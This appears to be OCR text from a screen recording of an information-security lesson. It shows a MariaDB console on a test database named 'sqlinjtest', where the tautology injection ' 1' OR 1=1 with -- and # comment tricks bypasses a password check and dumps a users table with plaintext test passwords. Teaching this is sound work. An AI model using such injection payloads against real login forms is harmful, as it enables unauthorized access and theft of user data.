 Google Slides
1082_PPT - Goo
1082-InfoSecuri
SQL Tutorial – D
SQL Tutorial – D
SQL Tutorial – D
192.168.211.1:4
paper.dropbox.com/doc/present/jd7nR2SwH5LAdGMJ5rqNP
Paused
返回文件
#
/* */
MariaDB [sqlinjtest]> select * from `users` where `account` = ' 1' OR 1=1 ;  -- ' AND `passwd` = 'ab123xx';
+----+---------+-----------+------------------------+------------+---------------------+
| id | account | passwd    | e-mail                 | phone      | create_time         |
+----+---------+-----------+------------------------+------------+---------------------+
|  1 | jack    | 123456    | jacktest@asia.edu.tw   | 0800956956 | 2020-05-18 23:23:06 |
|  2 | david   | ab12345   | davidtest@asia.edu.tw  | 0910959562 | 2020-05-18 23:29:27 |
|  3 | jannie  | 332s3d4d5 | jannietest@asia.edu.tw | 0935442562 | 2020-05-18 23:30:26 |
+----+---------+-----------+------------------------+------------+---------------------+
3 rows in set (0.000 sec)
MariaDB [sqlinjtest]> select * from `users` where `account` = ' 1' OR 1=1 ; # ' AND `passwd` = 'ab123xx';
+----+---------+-----------+------------------------+------------+---------------------+
| id | account | passwd    | e-mail                 | phone      | create_time         |
+----+---------+-----------+------------------------+------------+---------------------+
|  1 | jack    | 123456    | jacktest@asia.edu.tw   | 0800956956 | 2020-05-18 23:23:06 |
|  2 | david   | ab12345   | davidtest@asia.edu.tw  | 0910959562 | 2020-05-18 23:29:27 |
|  3 | jannie  | 332s3d4d5 | jannietest@asia.edu.tw | 0935442562 | 2020-05-18 23:30:26 |
+----+---------+-----------+------------------------+------------+---------------------+
3 rows in set (0.000 sec)
www
SQL Tutorial ...
OpenSSH S...
Task Manager
OBS 25.0.8 (...
Oracle VM V...
Centos8 [Ru...
ENG
上午 11:24
2020/5/19